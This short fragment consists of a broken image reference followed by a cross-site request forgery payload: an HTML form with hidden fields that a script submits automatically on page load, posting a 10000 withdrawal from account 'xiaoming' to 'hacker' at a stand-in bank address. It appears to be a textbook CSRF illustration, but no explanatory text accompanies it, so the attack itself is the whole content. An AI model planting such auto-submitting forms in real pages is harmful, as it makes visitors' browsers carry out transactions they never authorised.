 <form action="http://bank.example/withdraw" method=POST>
<input type="hidden" name="account" value="xiaoming" />
<input type="hidden" name="amount" value="10000" />
<input type="hidden" name="for" value="hacker" />
</form>
<script> document.forms[0].submit(); </script>